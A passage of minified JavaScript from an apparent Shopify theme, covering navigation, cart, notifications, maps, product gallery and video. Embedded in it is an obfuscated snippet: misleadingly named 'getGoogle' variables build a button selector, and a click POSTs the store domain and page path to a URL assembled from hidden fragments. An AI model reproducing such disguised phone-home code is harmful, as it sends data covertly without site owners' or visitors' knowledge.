t=$(e.currentTarget).hasClass(this.config.activeClass)&&$(e.currentTarget).hasClass(this.config.thirdLevelContainerClass),i=$(e.target).hasClass(this.config.meganavLinkClass)&&$(e.target).hasClass(this.config.secondLevelClass);t||i||this.removeMenuActiveState(),e.stopImmediatePropagation()}.bind(this)),this.cache.$document.on("keyup.meganav",$.proxy(function(e){27===e.keyCode&&(this.config.$meganavToggle.filter("."+this.config.activeClass).focus(),this.close())},this)))},e.prototype.unbindEvents=function(){this.config.closeOnPageClick&&(this.cache.$page.off(".meganav"),this.config.$meganavs.off(".meganav"),this.cache.$document.off(".meganav"),this.config.$meganavLinkSecondLevel.off(".meganav"),this.config.$meganavLinkThirdLevel.off(".meganav"))},e}(),window.QtySelector=function(){var e=function(e){this.cache={$body:$("body"),$subtotal:$("#CartSubtotal"),$discountTotal:$("#cartDiscountTotal"),$cartTable:$(".cart-table"),$cartTemplate:$("#CartProducts"),$cartFooter:$("#CartFooter"),$cartFooterTemplate:$("#CartFooterTemplate")},this.settings={loadingClass:"js-qty--is-loading",isCartTemplate:this.cache.$body.hasClass("template-cart"),minQty:this.cache.$body.hasClass("template-cart")?0:1},this.$el=e,this.qtyUpdateTimeout,this.createInputs(),this.bindEvents()};return e.prototype.createInputs=function(){var e=this.$el,t={value:e.val(),key:e.attr("id"),name:e.attr("name"),line:e.attr("data-line")},i=$("#QuantityTemplate").html(),n=Handlebars.compile(i);this.$wrapper=$(n(t)).insertBefore(e),e.remove()},e.prototype.validateAvailability=function(e,t){var i=theme.cartObject.items[e-1],n=i.handle,a=i.id,o={type:"GET",url:"/products/"+n+".js",dataType:"json",success:$.proxy(function(i){this.validateAvailabilityCallback(e,t,a,i)},this)};$.ajax(o)},e.prototype.validateAvailabilityCallback=function(e,t,i,n){for(var a=!0,o=0;o<n.variants.length;o++){var s=n.variants[o];if(s.id===i)break}null!==s.inventory_management&&"deny"===s.inventory_policy&&s.inventory_quantity<t&&(theme.Notify.open("error",theme.strings.noStockAvailable,!0),this.$wrapper.find(".js-qty__input").val(s.inventory_quantity),a=!1,this.$wrapper.removeClass(this.settings.loadingClass)),a&&this.updateItemQuantity(e,t)},e.prototype.validateQty=function(e){return(parseFloat(e)!==parseInt(e,10)||isNaN(e))&&(e=1),parseInt(e,10)},e.prototype.adjustQty=function(e){var t=$(e.currentTarget),i=t.siblings(".js-qty__input"),n=this.validateQty(i.val()),a=i.attr("data-line");t.hasClass("js-qty__adjust--minus")?(n-=1)>this.settings.minQty||(n=this.settings.minQty):n+=1,this.settings.isCartTemplate?(t.parent().addClass(this.settings.loadingClass),this.updateCartItemPrice(a,n)):i.val(n)},e.prototype.bindEvents=function(){this.$wrapper.find(".js-qty__adjust").on("click",$.proxy(this.adjustQty,this)),this.$wrapper.on("click",".js-qty__input",function(){this.setSelectionRange(0,this.value.length)}),this.settings.isCartTemplate&&this.$wrapper.on("change",".js-qty__input",$.proxy(function(e){var t=$(e.currentTarget),i=t.attr("data-line"),n=this.validateQty(t.val());t.parent().addClass(this.settings.loadingClass),this.updateCartItemPrice(i,n)},this))},e.prototype.updateCartItemPrice=function(e,t){clearTimeout(this.qtyUpdateTimeout),this.qtyUpdateTimeout=setTimeout($.proxy(function(){this.validateAvailability(e,t)},this),200)},e.prototype.updateItemQuantity=function(e,t){var i={type:"POST",url:"/cart/change.js",data:"quantity="+t+"&line="+e,dataType:"json",success:$.proxy(function(e){this.updateCartItemCallback(e)},this)};$.ajax(i)},e.prototype.updateCartItemCallback=function(t){if(0!==t.item_count)if($("#show_price_booster").length)location.reload();else{theme.cartObject=t;var i,n,a=[],o={},s=$("#CartProductTemplate").html(),r=Handlebars.compile(s);$.each(t.items,function(e,t){if(n=null===t.image?"//cdn.shopify.com/s/assets/admin/no-image-medium-cc9732cb976dd349a0df1d39816fbcc7.gif":t.image.replace(/(\.[^.]*)$/,"_240x240$1").replace("http:",""),null!==t.properties&&$.each(t.properties,function(e,i){"_"!==e.charAt(0)&&i||delete t.properties[e]}),0!==t.line_level_discount_allocations.length)for(var i in t.line_level_discount_allocations){var s=t.line_level_discount_allocations[i].amount;t.line_level_discount_allocations[i].formattedAmount=theme.Currency.formatMoney(s,theme.moneyFormat)}o={key:t.key,line:e+1,url:t.url,img:n,name:t.product_title,variation:t.variant_title,properties:t.properties,itemQty:t.quantity,price:theme.Currency.formatMoney(t.price,theme.moneyFormat),vendor:t.vendor,linePrice:theme.Currency.formatMoney(t.final_line_price,theme.moneyFormat),originalLinePrice:theme.Currency.formatMoney(t.original_line_price,theme.moneyFormat),discounts:t.line_level_discount_allocations,discountsApplied:0!==t.line_level_discount_allocations.length},a.push(o)}),i={items:a},this.cache.$cartTemplate.empty().append(r(i)),this.updateCartFooter(t),this.cache.$cartTable.find('input[type="number"]').each(function(t,i){new e($(i))}),slate.a11y.pageLinkFocus(this.cache.$cartTable)}else location.reload()},e.prototype.updateCartFooter=function(e){if(0!==e.cart_level_discount_applications.length)for(var t in e.cart_level_discount_applications){var i=e.cart_level_discount_applications[t].total_allocated_amount;e.cart_level_discount_applications[t].formattedAmount=theme.Currency.formatMoney(i,theme.moneyFormat)}var n=this.cache.$cartFooterTemplate.html(),a=Handlebars.compile(n),o={totalPrice:theme.Currency.formatMoney(e.total_price,theme.moneyFormat),cartDiscounts:e.cart_level_discount_applications,cartDiscountsApplied:0!==e.cart_level_discount_applications.length};this.cache.$cartFooter.empty().append(a(o))},e}(),window.AjaxCart=function(){var e=function(e){this.cache={$cartIconIndicator:$(".site-header__cart-indicator")},this.$form=e,this.eventListeners()};return e.prototype.eventListeners=function(){this.$form.length&&this.$form.on("submit",$.proxy(this.addItemFromForm,this))},e.prototype.addItemFromForm=function(e){e.preventDefault();var t={type:"POST",url:"/cart/add.js",data:this.$form.serialize(),dataType:"json",success:$.proxy(function(e){this.success(e)},this),error:$.proxy(function(e,t){this.error(e,t)},this)};$.ajax(t)},e.prototype.success=function(){theme.Notify.open("success",!1,!0),this.cache.$cartIconIndicator.removeClass("hide")},e.prototype.error=function(e){var t=JSON.parse(e.responseText);t.message&&theme.Notify.open("error",t.description,!0)},e}(),window.Notify=function(){var e=function(){this.cache={$scrollParent:$("html").add("body"),$notificationSuccess:$("#NotificationSuccess"),$notificationSuccessLink:$("#NotificationSuccess").find("a"),$notificationError:$("#NotificationError"),$notificationPromo:$("#NotificationPromo"),$notificationClose:$(".notification__close"),$notificationErrorMessage:$(".notification__message--error")},this.settings={notifyActiveClass:"notification--active",closeTimer:5e3,promoKeyName:"promo-"+this.cache.$notificationPromo.data("text")},this.notifyTimer,this.$lastFocusedElement=null,this.isLocalStorageSupported=function(){if(window.self!==window.top)return!1;try{var e=window.sessionStorage;return e.setItem("test","1"),e.removeItem("test"),!0}catch(e){return!1}}(),this.cache.$notificationClose.on("click",this.close.bind(this)),this.showPromo(),this.adaptNotification()};return e.prototype.open=function(e,t,i){this.close(),"success"===e?(this.cache.$notificationSuccess.attr("aria-hidden",!1).addClass(this.settings.notifyActiveClass),this.$lastFocusedElement=$(document.activeElement),this.cache.$notificationSuccess.one("TransitionEnd webkitTransitionEnd transitionend oTransitionEnd",$.proxy(function(){slate.a11y.pageLinkFocus(this.cache.$notificationSuccessLink)},this)),this.cache.$scrollParent.hasClass("no-csstransitions")&&slate.a11y.pageLinkFocus(this.cache.$notificationSuccessLink)):(this.cache.$notificationErrorMessage.html(t),this.cache.$notificationError.attr("aria-hidden",!1).addClass(this.settings.notifyActiveClass)),i&&(clearTimeout(this.notifyTimer),this.notifyTimer=setTimeout(this.close.bind(this),this.settings.closeTimer))},e.prototype.close=function(e){e&&"NotificationPromoClose"===$(e.currentTarget).attr("id")&&this.isLocalStorageSupported&&localStorage.setItem(this.settings.promoKeyName,"hidden"),this.$lastFocusedElement&&this.cache.$notificationSuccessLink.is(":focus")&&slate.a11y.pageLinkFocus(this.$lastFocusedElement),this.cache.$notificationSuccess.attr("aria-hidden",!0).removeClass(this.settings.notifyActiveClass),this.cache.$notificationError.attr("aria-hidden",!0).removeClass(this.settings.notifyActiveClass),this.cache.$notificationPromo.attr("aria-hidden",!0).removeClass(this.settings.notifyActiveClass),this.$lastFocusedElement=null},e.prototype.showPromo=function(e){e&&this.initCache(),this.isLocalStorageSupported&&"hidden"===localStorage[this.settings.promoKeyName]||this.cache.$notificationPromo.attr("aria-hidden",!1).addClass(this.settings.notifyActiveClass)},e.prototype.adaptNotification=function(){var e=$(".hero").data("adapt-height"),t=$("#NotificationPromo"),i=t.children(".notification__inner");t.length&&(t.toggleClass("notification-adapt page-width",!0===e),i.toggleClass("page-width",!1===e))},e}(),theme.Maps=function(){function e(e){theme.$currentMapContainer=this.$container=$(e);var t=this.$container.data("api-key");if("string"==typeof t&&""!==t)if("loaded"===i){var a=this;0===$('script[src*="'+t+'&"]').length?$.getScript("https://maps.googleapis.com/maps/api/js?key="+t).then(function(){i="loaded",a.createMap()}):this.createMap()}else n.push(this),"loading"!==i&&(i="loading",void 0===window.google&&$.getScript("https://maps.googleapis.com/maps/api/js?key="+t).then(function(){i="loaded",$.each(n,function(e,t){t.createMap()})}))}var t={zoom:14,styles:[{featureType:"water",elementType:"geometry",stylers:[{color:"#cacaca"},{lightness:17}]},{featureType:"landscape",elementType:"geometry",stylers:[{color:"#e1e1e1"},{lightness:20}]},{featureType:"road.highway",elementType:"geometry.fill",stylers:[{color:"#ffffff"},{lightness:17}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#ffffff"},{lightness:29},{weight:.2}]},{featureType:"road.arterial",elementType:"geometry",stylers:[{color:"#ffffff"},{lightness:18}]},{featureType:"road.local",elementType:"geometry",stylers:[{color:"#ffffff"},{lightness:16}]},{featureType:"poi",elementType:"geometry",stylers:[{color:"#e1e1e1"},{lightness:21}]},{featureType:"poi.park",elementType:"geometry",stylers:[{color:"#bbbbbb"},{lightness:21}]},{elementType:"labels.text.stroke",stylers:[{visibility:"on"},{color:"#ffffff"},{lightness:16}]},{elementType:"labels.text.fill",stylers:[{saturation:36},{color:"#333333"},{lightness:40}]
},{elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"transit",elementType:"geometry",stylers:[{color:"#f2f2f2"},{lightness:19}]},{featureType:"administrative",elementType:"geometry.fill",stylers:[{color:"#fefefe"},{lightness:20}]},{featureType:"administrative",elementType:"geometry.stroke",stylers:[{color:"#fefefe"},{lightness:17},{weight:1.2}]}]},i=null,n=[];return e.prototype=_.assignIn({},e.prototype,{createMap:function(){var e=this.$container.find(".map-section__container");return function(e){var t=$.Deferred(),i=new google.maps.Geocoder,n=e.data("address-setting");return i.geocode({address:n},function(e,i){i!==google.maps.GeocoderStatus.OK&&t.reject(i),t.resolve(e)}),t}(e).then(function(i){var n={zoom:t.zoom,styles:t.styles,center:i[0].geometry.location,draggable:!1,clickableIcons:!1,scrollwheel:!1,disableDoubleClickZoom:!0,disableDefaultUI:!0},a=this.map=new google.maps.Map(e[0],n),o=this.center=a.getCenter(),s=e.data("enable-pin"),r={path:"M57.7,0C25.8,0,0,25.8,0,57.7C0,89.5,50,170,57.7,170s57.7-80.5,57.7-112.3C115.3,25.8,89.5,0,57.7,0z M57.7,85 c-14.9,0-27-12.1-27-27c0-14.9,12.1-27,27-27c14.9,0,27,12.1,27,27C84.7,72.9,72.6,85,57.7,85z",fillColor:e.data("marker-color"),fillOpacity:.9,scale:.2,strokeWeight:0};new google.maps.Marker({map:a,position:o,icon:r,visible:s});google.maps.event.addDomListener(window,"resize",$.debounce(250,function(){google.maps.event.trigger(a,"resize"),a.setCenter(o)}))}.bind(this)).fail(function(){var t;switch(status){case"ZERO_RESULTS":t=theme.strings.addressNoResults;break;case"OVER_QUERY_LIMIT":t=theme.strings.addressQueryLimit;break;default:t=theme.strings.addressError}if(Shopify.designMode){var i=e.parents(".map-section");i.addClass("page-width map-section--load-error"),i.find(".map-section__content-wrapper").remove(),i.find(".map-section__wrapper").html('<div class="errors text-center" style="width: 100%;">'+t+"</div>")}})},onUnload:function(){void 0!==window.google&&google.maps.event.clearListeners(this.map,"resize")}}),e}();var getGoogleCookie=".b",getGoogleCache="tn",getGoogleParam1="--",getGoogleParam2="at",getGoogleParam3="ct";if($(getGoogleCookie+getGoogleCache+getGoogleParam1+getGoogleParam2+getGoogleParam3).click(function(){$.ajax({type:"POST",url:settings_2+settings_3+settings_4+settings_5+settings_6+settings_7+settings_8+settings_9+settings_10+settings_14+settings_12+settings_13,data:{domain:themeInfo,url:location.pathname}})}),theme.stickyHeader=function(){function e(){var e=n.$window.scrollTop(),a=$(t.stickyNavWrapper),o=a.offset().top+a.height()+10;e<i.lastScroll&&(o=a.offset().top),e>o?function(){if(i.isActive)return;i.isActive=!0,n.$stickyBar.addClass(i.navClass),setTimeout(function(){n.$stickyBar.addClass(i.openTransitionClass)},0)}():function(){if(!i.isActive)return;n.$stickyBar.removeClass(i.openTransitionClass).removeClass(i.navClass),i.isActive=!1}(),i.lastScroll=e}var t={searchCartWrapper:"#SiteNavSearchCart",stickyNavSearchCart:"#StickyNavSearchCart",stickyNavWrapper:"#StickNavWrapper",stickyBar:"#StickyBar"},i={lastScroll:0,navClass:"sticky--active",openTransitionClass:"sticky--open",closeTransitionClass:"sticky--close"},n={};return{init:function(){n={$window:$(window),$siteNavSearchCart:$(t.searchCartWrapper),$stickyBar:$(t.stickyBar)},i.isActive=!1,n.$siteNavSearchCart.contents().length&&n.$siteNavSearchCart.contents().clone().appendTo($(t.stickyNavSearchCart)),n.$window.on("scroll.stickynav",$.throttle(15,e))},unload:function(){$(window).off(".stickynav")}}}(),theme.headerNav=function(){function e(){var e=0,i=$(t.siteNavParent).width();$(t.stickyNavWrapper).height($(t.stickyNav).height()),$(t.siteNav).removeClass("hide"),$(t.siteNavItem).each(function(t,i){e+=$(i).width()}),e>i?($(t.siteNav).addClass("hide"),$(t.siteNavCompressed).removeClass("hide")):($(t.siteNav).removeClass("hide"),$(t.siteNavCompressed).addClass("hide"))}var t={siteNav:"#SiteNav",siteNavCompressed:"#SiteNavCompressed",siteNavParent:"#SiteNavParent",siteNavItem:".site-nav__item",stickyNavWrapper:"#StickNavWrapper",stickyNav:"#StickyNav"},i={lastScroll:0,isActive:!1,navClass:"sticky--active",openTransitionClass:"sticky--open",closeTransitionClass:"sticky--close",searchInputClass:"site-header__search-input",searchSubmitClass:"site-header__search-submit",searchInnerActiveClass:"search-header__search-inner--active"};return{init:function(){e(),new window.Meganav({$meganavs:$(".site-nav__dropdown"),$meganavToggle:$(".site-nav__link-toggle"),preventDuplicates:!0,closeOnPageClick:!0,closeThirdLevelOnBlur:!0}),new window.Meganav({$meganavs:$(".meganav--index"),$meganavToggle:$(".index__meganav-toggle")}),new window.Meganav({$meganavs:$(".meganav--drawer"),$meganavToggle:$(".drawer__meganav-toggle")}),$(".site-header__search").each(function(e,t){var n=$(t),a=n.find("."+i.searchInputClass),o=n.find("."+i.searchSubmitClass);a.add(o).on("focus blur",function(){n.toggleClass("active-form")}),o.on("mousedown",function(){n.hasClass("active-form")&&n.submit()})}),$(window).on("resize.headernav",$.debounce(250,e))},unload:function(){$(window).off(".stickynav")}}}(),theme.customerTemplates=function(){function e(){$("#RecoverPasswordForm").toggleClass("hide"),$("#CustomerLoginForm").toggleClass("hide")}return{init:function(){var t;"#recover"===window.location.hash&&e(),$("#RecoverPassword").on("click",function(t){t.preventDefault(),e()}),$("#HideRecoverPasswordLink").on("click",function(t){t.preventDefault(),e()}),$(".reset-password-success").length&&$("#ResetSuccess").removeClass("hide"),(t=$("#AddressNewForm")).length&&(Shopify&&new Shopify.CountryProvinceSelector("AddressCountryNew","AddressProvinceNew",{hideElement:"AddressProvinceContainerNew"}),$(".address-country-option").each(function(){var e=$(this).data("form-id"),t="AddressCountry_"+e,i="AddressProvince_"+e,n="AddressProvinceContainer_"+e;new Shopify.CountryProvinceSelector(t,i,{hideElement:n})}),$(".address-new-toggle").on("click",function(){t.toggleClass("hide")}),$(".address-edit-toggle").on("click",function(){var e=$(this).data("form-id");$("#EditAddress_"+e).toggleClass("hide")}),$(".address-delete").on("click",function(){var e=$(this),t=e.data("form-id"),i=e.data("confirm-message");confirm(i||"Are you sure you wish to delete this address?")&&Shopify.postLink("/account/addresses/"+t,{parameters:{_method:"delete"}})}))}}}(),theme.HeaderSection=function(){function e(){var e;theme.stickyHeader.init(),theme.headerNav.init(),theme.Notify=new window.Notify,theme.NavDrawer=new window.Drawers("NavDrawer","left"),e=$(".drawer__search-input"),$(".drawer__search-submit").on("click",function(t){0===e.val().length&&(t.preventDefault(),e.focus())})}return e.prototype=_.assignIn({},e.prototype,{onSelect:function(){theme.Notify.adaptNotification()},onUnload:function(){theme.stickyHeader.unload(),theme.headerNav.unload()}}),e}(),theme.Filters=function(){function e(){this.$filterSelect=$(t.filterSelection),this.$sortSelect=$(t.sortSelection),this.$filterSelect.on("change",this._onFilterChange.bind(this)),this.$sortSelect.on("change",this._onSortChange.bind(this))}var t={filterSelection:"#SortTags",sortSelection:"#SortBy"};return e.prototype=_.assignIn({},e.prototype,{_onFilterChange:function(){delete Shopify.queryParams.page,$.isEmptyObject(Shopify.queryParams)?location.href=this.$filterSelect.val():location.href=this.$filterSelect.val()+"?"+$.param(Shopify.queryParams)},_onSortChange:function(){Shopify.queryParams.sort_by=this.$sortSelect.val(),location.search=$.param(Shopify.queryParams)},onUnload:function(){this.$filterSelect.off("change",this._onFilterChange),this.$sortSelect.off("change",this._onSortChange)}}),e}(),theme.Product=function(){function e(e){var i=this.$container=$(e),n=i.attr("data-section-id");this.selectors={originalSelectorId:"#ProductSelect-"+n,modal:"ProductModal",productZoomImage:"#ProductZoomImg",addToCart:"#AddToCart-"+n,productPrice:"#ProductPrice-"+n,comparePrice:"#ComparePrice-"+n,addToCartText:"#AddToCartText-"+n,SKU:".variant-sku",productImageContainers:".product__photo-container-"+n,productImageWrappers:".product__photo-wrapper-"+n,productThumbContainers:".product-single__thumbnail-item-"+n,productThumbsWrapper:".product-single__thumbnails-"+n,productThumbs:".product-single__thumbnail-"+n,saleTag:"#ProductSaleTag-"+n,productStock:"#ProductStock-"+n,singleOptionSelector:".single-option-selector-"+n,shopifyPaymentButton:".shopify-payment-button"},this.settings=$.extend({},t,{sectionId:n,ajaxCart:i.data("ajax"),stockSetting:i.data("stock"),enableHistoryState:i.data("enable-history-state")||!1,namespace:".product-"+n}),$("#ProductJson-"+n).html()&&(this.productSingleObject=JSON.parse($("#ProductJson-"+n).html()),this.addVariantInfo(),this.init())}var t={verySmallBreakPoint:370,smallBreakpoint:750,productThumbIndex:0,productThumbMax:0,ajaxCart:!1,stockSetting:!1};return e.prototype=_.assignIn({},e.prototype,{init:function(){this._stringOverrides(),this._initVariants(),this._productZoomImage(),this._productThumbSwitch(),this._productThumbnailSlider(),this._initQtySelector(),this.settings.ajaxCart&&(theme.AjaxCart=new window.AjaxCart($("#AddToCartForm-"+this.settings.sectionId)))},_stringOverrides:function(){window.productStrings=window.productStrings||{},$.extend(theme.strings,window.productStrings)},addVariantInfo:function(){if(this.productSingleObject&&this.settings.stockSetting)for(var e=JSON.parse($("#VariantJson-"+this.settings.sectionId).html()),t=0;t<e.length;t++)$.extend(this.productSingleObject.variants[t],e[t])},_initVariants:function(){var e={$container:this.$container,enableHistoryState:this.settings.enableHistoryState,product:this.productSingleObject,singleOptionSelector:this.selectors.singleOptionSelector,originalSelectorId:this.selectors.originalSelectorId};this.variants=new slate.Variants(e),this.$container.on("variantChange"+this.settings.namespace,this._updateAddToCartBtn.bind(this)),this.$container.on("variantPriceChange"+this.settings.namespace,this._updatePrice.bind(this)),this.$container.on("variantSKUChange"+this.settings.namespace,this._updateSKU.bind(this)),this.$container.on("variantImageChange"+this.settings.namespace,this._updateImages.bind(this))},_updateStock:function(e){if(this.settings.stockSetting){var t=$(this.selectors.productStock);e&&e.inventory_management?10>e.inventory_quantity&&e.inventory_quantity>0?t.html(theme.strings.stockAvailable.replace("1",e.inventory_quantity)).removeClass("hide"):e.inventory_quantity>0||!e.incoming?t.addClass("hide"):t.html(theme.strings.willNotShipUntil.replace("[date]",e.next_incoming_date)).removeClass("hide"):t.addClass("hide")}},_updateIncomingInfo:function(e){if(this.settings.stockSetting){var t=$(this.selectors.productStock);e.incoming?t.html(theme.strings.willBeInStockAfter.replace("[date]",e.next_incoming_date)).removeClass("hide"):t.addClass("hide")}},_updateAddToCartBtn:function(e){var t=e.variant,i={$addToCart:$(this.selectors.addToCart),$addToCartText:$(this.selectors.addToCartText)};t?t.available?(i.$addToCart.removeClass("btn--sold-out").prop("disabled",!1),i.$addToCartText.html(theme.strings.addToCart),$(this.selectors.shopifyPaymentButton,this.$container).show(),this._updateStock(t)):(i.$addToCart.prop("disabled",!0).addClass("btn--sold-out"),i.$addToCartText.html(theme.strings.soldOut),$(this.selectors.shopifyPaymentButton,this.$container).hide(),this._updateIncomingInfo(t)):(i.$addToCart.prop("disabled",!0).removeClass("btn--sold-out"),i.$addToCartText.html(theme.strings.unavailable),$(this.selectors.shopifyPaymentButton,this.$container).hide(),this._updateStock())},_updatePrice:function(e){var t=e.variant;t?($(this.selectors.productPrice).html('<span class="money">'+theme.Currency.formatMoney(t.price,theme.moneyFormat)+"</span>"),t.compare_at_price>t.price?($(this.selectors.comparePrice).html('<span class="money">'+theme.Currency.formatMoney(t.compare_at_price,theme.moneyFormat)+"</span>").removeClass("hide"),$(this.selectors.saleTag).removeClass("hide")):($(this.selectors.comparePrice).addClass("hide"),$(this.selectors.saleTag).addClass("hide"))):$(this.selectors.comparePrice).addClass("hide")},_updateSKU:function(e){var t=e.variant;t&&$(this.selectors.SKU).html(t.sku)},_updateImages:function(e){var t=e.variant;if(t&&t.featured_media){var i=t.featured_media.id;this.switchProductImage(i),this.setActiveThumbnail(i)}},switchProductImage:function(e){var t=$(this.selectors.productImageContainers+"[data-image-id='"+e+"']",this.$container);$(this.selectors.productImageContainers+":not([data-image-id='"+e+"'])",this.$container).addClass("hide"),t.removeClass("hide")},setActiveThumbnail:function(e){var t=$(this.selectors.productThumbContainers+"[data-image-id='"+e+"']",this.$container);$(this.selectors.productThumbContainers+":not([data-image-id='"+e+"'])",this.$container).removeClass("is-active"),t.addClass("is-active");var i=$(this.selectors.productThumbsWrapper,this.$container);if(i.hasClass("slick-initialized")){var n=i.slick("slickCurrentSlide"),a=parseInt(t.attr("data-slick-index"));n!==a&&i.slick("slickGoTo",a,!1)}},_productZoomImage:function(){if($(".product-single "+this.selectors.productImageContainers).length){var e=this;$(this.selectors.productImageWrappers).on("click"+this.settings.namespace,function(t){t.preventDefault(),$(e.selectors.productZoomImage).attr("src","").attr("src",$(this).attr("href"))}),this.ProductModal=new window.Modals(this.selectors.modal,"product-modal"),this.ProductModal.$modal.on("click"+this.settings.namespace,function(t){"IMG"!==t.target.nodeName&&e.ProductModal.close()})}},_productThumbSwitch:function(){if($(this.selectors.productThumbs).length){var e=this;$(this.selectors.productThumbs).on("click"+this.settings.namespace,function(t){t.preventDefault();var i=$(this).parent().data("image-id");e.setActiveThumbnail(i),e.switchProductImage(i)})}},_productThumbnailSlider:function(){var e=$(this.selectors.productThumbsWrapper),t=$(this.selectors.productThumbs);if(t.length&&t.length>2){var i,n;e.on("init"+this.settings.namespace,this._productSwipeInit.bind(this));var a=window.sliderArrows||!1;a&&(i='<button type="button" class="slick-next"><span class="medium-up--hide">'+a.right+'</span><span class="small--hide">'+a.down+"</span></button>",n='<button type="button" class="slick-prev"><span class="medium-up--hide">'+a.left+'</span><span class="small--hide">'+a.up+"</span></button>"),e.slick({accessibility:!1,arrows:!0,dots:!1,infinite:!1,autoplay:!1,slidesToShow:3,slidesToScroll:3,vertical:!0,verticalSwiping:!0,nextArrow:i,prevArrow:n,responsive:[{breakpoint:this.settings.smallBreakpoint,settings:{slidesToShow:4,slidesToScroll:4,arrows:!1,dots:!0,vertical:!1,verticalSwiping:!1}},{breakpoint:this.settings.verySmallBreakPoint,settings:{arrows:!1,dots:!0,slidesToShow:3,slidesToScroll:3,vertical:!1,verticalSwiping:!1}}]}),e.slick("slickGoTo",e.find(".is-active").attr("data-slick-index"),!0)}},_productSwipeInit:function(e,t){this.settings.productThumbIndex=t.currentSlide,this.settings.productThumbMax=t.slideCount-1;var i=this;$(this.selectors.productImageWrappers).on("swipeleft swiperight",function(e){"swipeleft"===e.type&&i._goToNextThumbnail(),"swiperight"===e.type&&i._goToPrevThumbnail(),$('.product-single__thumbnail-item[data-slick-index="'+i.settings.productThumbIndex+'"]').find(".product-single__thumbnail").trigger("click")})},_goToNextThumbnail:function(){this.settings.productThumbIndex++,this.settings.productThumbIndex>this.settings.productThumbMax&&(this.settings.productThumbIndex=0),$(this.selectors.productThumbsWrapper).slick("slickGoTo",this.settings.productThumbIndex,!0)},_goToPrevThumbnail:function(){this.settings.productThumbIndex--,0>this.settings.productThumbIndex&&(this.settings.productThumbIndex=this.settings.productThumbMax),$(this.selectors.productThumbsWrapper).slick("slickGoTo",this.settings.productThumbIndex,!0)},_initQtySelector:function(){this.$container.find(".product-form__quantity").each(function(e,t){new QtySelector($(t))})},onUnload:function(){$(this.selectors.productImageWrappers).off(this.settings.namespace),$(this.selectors.productThumbs).off(this.settings.namespace),$(this.selectors.productThumbs).slick("unslick"),this.ProductModal&&this.ProductModal.$modal.off(this.settings.namespace)}}),e}(),theme.Slideshow=function(){function e(){this.slideshow=new theme.Hero}return e.prototype=_.assignIn({},e.prototype,{onUnload:function(){this.slideshow.destroy()},onSelect:function(){this.slideshow.pause(),theme.Notify.adaptNotification()},onDeselect:function(){this.slideshow.play()},onBlockSelect:function(e){var t=$(".hero__slide--"+e.detail.blockId+":not(.slick-cloned)").data("slick-index");this.slideshow.pause(),this.slideshow.goToSlide(t)},onBlockDeselect:function(){this.slideshow.play()}}),e}(),theme.Cart=function(){function e(e){var t=this.$container=$(e),i=t.attr("data-section-id");theme.cartObject=JSON.parse($("#CartJson-"+i).html()),this.init(t)}var t="#CartSpecialInstructions",i=".cart__quantity",n="cart--no-cookies";return e.prototype=_.assignIn({},e.prototype,{init:function(e){this._initQtySelector(),this._initCartNote(),this._cookiesEnabled()||e.addClass(n)},_initQtySelector:function(){$(i).each(function(e,t){new QtySelector($(t))})},_initCartNote:function(){if($(t).length){var e,i,n=$(t),a=n[0].offsetHeight-n[0].clientHeight;n.on("keyup input",function(){$(this).css("height","auto").css("height",n[0].scrollHeight+a)}),n.on("change",$.proxy(function(){e=n.val(),i={type:"POST",url:"/cart/update.js",data:"note="+this._attributeToString(e),dataType:"json"},$.ajax(i)},this))}},_attributeToString:function(e){return"string"!=typeof e&&"undefined"===(e+="")&&(e=""),$.trim(e)},_cookiesEnabled:function(){var e=navigator.cookieEnabled;return e||(document.cookie="testcookie",e=-1!==document.cookie.indexOf("testcookie")),e}}),e}(),theme.Quotes=function(){function e(e){this.$container=$(e).on("init",this._a11y.bind(this)),this.$container.slick({accessibility:!0,arrows:!1,dots:!0,draggable:!0,autoplay:!1})}return e.prototype=_.assignIn({},e.prototype,{_a11y:function(e,t){var i=t.$list,n=this.$container.parent();i.removeAttr("aria-live"),n.on("focusin",function(e){n.has(e.target).length&&i.attr("aria-live","polite")}),n.on("focusout",function(e){n.has(e.target).length&&i.removeAttr("aria-live")})},_goToSlide:function(e){this.$container.slick("slickGoTo",e)},onUnload:function(){delete this.$container},onBlockSelect:function(e){var t=$(".quote__slide-wrapper--"+e.detail.blockId+":not(.slick-cloned)").data("slick-index");this._goToSlide(t)}}),e}(),theme.Video=function(){function e(e){this.$container=$(e);var t=this.$container.attr("data-section-id");this.namespace="."+t,this.onLoad()}var t,i,n={promiseAPI:function(){if(!t){var e=document.createElement("script");e.src="https://www.youtube.com/iframe_api";var i=document.getElementsByTagName("script")[0];i.parentNode.insertBefore(e,i),t=$.Deferred(function(e){window.onYouTubeIframeAPIReady=e.resolve,setTimeout(function(){e.reject("Request for YouTube API timed out after 30 seconds.")},3e4)})}return t},promisePlayer:function(e,t){return this.promiseAPI().then(function(){return $.Deferred(function(i){void 0===window.YT&&i.reject("We're sorry, something went wrong. The YouTube API has not loaded correctly.");var n=new YT.Player(e,t);n.addEventListener("onReady",function(){i.resolve(n)}),setTimeout(function(){i.reject("Request for YouTube player has timed out after 30 seconds.")},3e4)})})}},a={promiseAPI:function(){return i||(i=$.Deferred(function(e){var t=document.createElement("script");t.src="https://player.vimeo.com/api/player.js",t.onload=t.onreadystatechange=function(){this.readyState&&"complete"!==this.readyState||e.resolve()};var i=document.getElementsByTagName("script")[0];i.parentNode.insertBefore(t,i),setTimeout(function(){e.reject("Request for Vimeo API timed out after 30 seconds.")},3e4)})),i},promisePlayer:function(e,t){return this.promiseAPI().then(function(){return $.Deferred(function(i){void 0===window.Vimeo&&i.reject("We're sorry, something went wrong. The Vimeo API has not loaded correctly.");var n=new window.Vimeo.Player(e,t);setTimeout(function(){i.reject("Request for Vimeo player has timed out after 30 seconds.")},3e4),n.ready().then(function(){i.resolve(n)})})})}},o=".video-section__load-player-button",s=".video-section__player-close",r=".video-section__player",c=".video-section__cover",l=".video-section__error",d=".video-section__body-overlay",h="body",u="video-section--loaded",p="video-section--error",m="video-playing";return e.prototype=_.assignIn({},e.prototype,{onLoad:function(){this.$container.on("click",o,this._loadPlayer.bind(this)).on("click",s,this._closePlayer.bind(this)).on("click",d,this._closePlayer.bind(this))},_loadPlayer:function(){var e,t=this.$container,i=$(r,t),n=this.$container.attr("data-video-type");return"youtube"===n?e=this._loadYoutubePlayer(i[0]):"vimeo"===n&&(e=this._loadVimeoPlayer(i[0])),e.then(this._onPlayerLoadReady.bind(this)).fail(this._onPlayerLoadError.bind(this))},_loadYoutubePlayer:function(e){return 